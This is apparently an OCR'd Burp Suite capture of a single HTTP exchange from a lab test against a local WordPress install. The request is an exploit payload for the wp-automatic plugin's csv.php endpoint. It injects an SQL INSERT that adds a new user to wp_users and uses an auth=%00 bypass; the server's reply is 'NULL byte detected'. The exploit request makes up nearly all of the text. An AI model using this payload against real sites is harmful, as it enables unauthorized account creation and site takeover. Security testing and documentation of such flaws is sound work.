 Request
Pretty Raw Hex
\n
1 POST http://localhost/wordpress/wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 334
11
12 q=INSERT INTO wp_users (user_login, user_pass, user_nicename, user_email, user_url,
user_registered, user_status, display_name) VALUES ('inseTQK',
'$P$HxfvLR.Te6U9RQFKxgd345dt/7Nk8B/', 'inseTQK', 'inseTQK@concordia.com',
'http://168.0.0.1:8080', '2025-03-21 22:12:51', 0,
'inseTQK')&integ=298c8ba78748f02877a09f1a1e2006b1&auth=%00
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Apr 2025 22:24:23 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w PHP/8.0.30 mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.0.30
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 NULL byte detected